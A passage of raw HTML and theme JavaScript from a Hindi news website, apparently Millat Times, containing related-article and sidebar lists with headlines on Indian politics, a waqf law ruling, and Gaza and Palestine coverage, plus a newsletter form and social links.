tdBlocksArray.push(block_td_uid_5_6970e03de359e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6970e03e1f69e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6970e03de359e" href="#">RELATED ARTICLES</a><a id="td_uid_7_6970e03e1f6ac" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6970e03de359e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_6970e03de359e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत">वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न">मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/special-news" class="td-post-category">खास ख़बरें</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन">फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/international" class="td-post-category">विदेश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध">गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य">फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22001" rel="bookmark" title="AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम"><img width="218" height="150" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-06-at-20.06.33_15e0a14f-218x150.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-06-at-20.06.33_15e0a14f-218x150.jpg 218w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-06-at-20.06.33_15e0a14f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम"/></a></div>                <a href="https://hindi.millattimes.com/archives/category/india" class="td-post-category">देश</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22001" rel="bookmark" title="AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम">AMP की ऐतिहासिक पहल: सांसदों के साथ 25 वर्षीय रोडमैप पर संवाद, मुस्लिम समुदाय के सशक्तिकरण की दिशा में ठोस कदम</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970e03de359e" data-td_block_id="td_uid_5_6970e03de359e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970e03de359e" data-td_block_id="td_uid_5_6970e03de359e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DAILY NEWSLETTER</span></h4><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://hindi.millattimes.com/?na=s">
<p>
	Please subscribe to our newsletter to never miss an important story
	</p>
<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email">
	
<input class="tnp-email" type="email" name="ne" value="" placeholder="Email" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
<style>
	.tnp-subscription form{
		border: 1px solid black;
    padding: 12px;
    border-radius: 10px;
	}
	.tnp-email{
		    border-radius: 10px;
		border:1px solid #f4f4f4 !important;
		height:auto !important;
		background-color:white !important;
	}
	.tnp-submit{
		margin-left: 38% !important;
    border-radius: 13px !important;
	}
</style>
</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_6970e03e24c4a_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW US</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/millattimes"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">25K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/millattimes#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">100K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Millat_Times"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UC6v3RQf9GTkAoC5Eo8tKWwg"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6970e03e24e2a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6970e03e24e2a" ><script>var block_td_uid_9_6970e03e24e2a = new tdBlock();
block_td_uid_9_6970e03e24e2a.id = "td_uid_9_6970e03e24e2a";
block_td_uid_9_6970e03e24e2a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0924\u093e\u095b\u093e \u0924\u0930\u0940\u0928","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6970e03e24e2a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970e03e24e2a_rand","tdc_css_class_style":"td_uid_9_6970e03e24e2a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970e03e24e2a.td_column_number = "1";
block_td_uid_9_6970e03e24e2a.block_type = "td_block_7";
block_td_uid_9_6970e03e24e2a.post_count = "5";
block_td_uid_9_6970e03e24e2a.found_posts = "4647";
block_td_uid_9_6970e03e24e2a.header_color = "#";
block_td_uid_9_6970e03e24e2a.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970e03e24e2a.max_num_pages = "930";
tdBlocksArray.push(block_td_uid_9_6970e03e24e2a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ताज़ा तरीन</span></h4></div><div id=td_uid_9_6970e03e24e2a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत">वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T10:36:37+00:00" >September 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न">मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T12:44:33+00:00" >August 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन">फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T13:35:13+00:00" >August 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध">गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T15:20:07+00:00" >August 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य">फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-07T14:13:30+00:00" >August 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_10_6970e03e2dcc7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6970e03e2dcc7" ><script>var block_td_uid_10_6970e03e2dcc7 = new tdBlock();
block_td_uid_10_6970e03e2dcc7.id = "td_uid_10_6970e03e2dcc7";
block_td_uid_10_6970e03e2dcc7.atts = '{"limit":"5","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f\u0947 \u0916\u092c\u0930","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6970e03e2dcc7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6970e03e2dcc7_rand","tdc_css_class_style":"td_uid_10_6970e03e2dcc7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6970e03e2dcc7.td_column_number = "1";
block_td_uid_10_6970e03e2dcc7.block_type = "td_block_7";
block_td_uid_10_6970e03e2dcc7.post_count = "5";
block_td_uid_10_6970e03e2dcc7.found_posts = "1880";
block_td_uid_10_6970e03e2dcc7.header_color = "#";
block_td_uid_10_6970e03e2dcc7.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970e03e2dcc7.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_10_6970e03e2dcc7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">लोकप्रिये खबर</span></h4></div><div id=td_uid_10_6970e03e2dcc7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"><img width="100" height="56" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-300x169.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-768x432.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-1024x576.jpg 1024w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-910x500.jpg 910w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-455x250.jpg 455w" sizes="(max-width: 100px) 100vw, 100px" alt="Santosh" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;">मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T14:31:52+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"><img width="93" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg 1200w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-300x225.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-768x576.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-1024x768.jpg 1024w" sizes="(max-width: 93px) 100vw, 93px" alt="Nitish kumar" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना">बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T15:48:03+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"><img width="100" height="66" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-300x199.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-768x511.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-1024x681.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;">मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन, ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T15:42:48+00:00" >September 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"><img width="98" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg 1080w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-600x429.jpg 600w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-300x215.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-768x550.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-1024x733.jpg 1024w" sizes="(max-width: 98px) 100vw, 98px" alt="" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"/></a></div>
        <div class="item-details">
